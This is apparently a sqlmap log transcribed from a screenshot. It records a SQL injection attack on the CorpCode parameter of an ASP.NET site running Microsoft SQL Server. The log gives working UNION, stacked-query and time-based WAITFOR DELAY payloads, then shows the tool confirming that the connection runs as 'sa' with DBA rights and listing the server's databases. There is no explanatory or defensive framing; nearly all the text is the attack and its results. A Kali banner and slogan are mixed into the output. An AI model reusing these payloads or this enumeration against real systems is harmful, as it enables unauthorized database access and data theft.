 Place: GET
Parameter: CorpCode
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: SuggestionType=4103003&CorpCode=' UNION ALL SELECT CHAR(113)+CHAR(1
04)+CHAR(114)+CHAR(106)+CHAR(113)+CHAR(108)+CHAR(73)+CHAR(104)+CHAR(99)+CHAR(120
)+CHAR(88)+CHAR(71)+CHAR(73)+CHAR(85)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(118)+CH
AR(114)+CHAR(113)-- &RecID=28d0f953-c139-4995-ae1a-c35d95cc6969

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SuggestionType=4103003&CorpCode='; WAITFOR DELAY '0:0:5'--&RecID=28
d0f953-c139-4995-ae1a-c35d95cc6969

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SuggestionType=4103003&CorpCode=' WAITFOR DELAY '0:0:5'--&RecID=28d
0f953-c139-4995-ae1a-c35d95cc6969
---
[21:30:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:30:16] [INFO] fetching current user
[21:30:16] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[21:30:16] [INFO] testing if current user is DBA
current user is DBA:    True
[21:30:16] [INFO] fetching database names
[21:30:16] [INFO] the SQL query used returns 5 entries
[21:30:16] [INFO] resumed: "master"
[21:30:16] [INFO] resumed: "model"
[21:30:16] [INFO] resumed: "msdb"
[21:30:16] [INFO] resumed: "ot_hs_qh"
[21:30:16] [INFO] resumed: "tempdb"
KALI LINUX
available databases [5]:
The quieter you become, the more you are able to hear.
[*] master
[*] model
[*] msdb
[*] ot_hs_qh
[*] tempdb